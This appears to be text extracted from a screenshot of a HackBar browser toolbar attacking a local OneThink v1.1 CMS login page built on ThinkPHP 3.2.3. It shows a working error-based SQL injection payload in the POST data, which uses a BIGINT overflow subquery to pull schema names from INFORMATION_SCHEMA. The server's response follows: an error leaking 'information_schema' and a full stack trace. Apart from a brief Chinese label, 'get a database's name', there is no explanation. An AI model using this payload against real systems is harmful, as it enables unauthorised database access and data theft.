 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
70%
百度 <Ctrl+K>
移动版
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
获取某个库的库名
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username[0]=in(true) AND (SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(schema_name AS CHAR),1)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1)))s), 8446744073709551610,
8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
这里输入对应的 数字 获取库
名
:(
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'information_schema' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]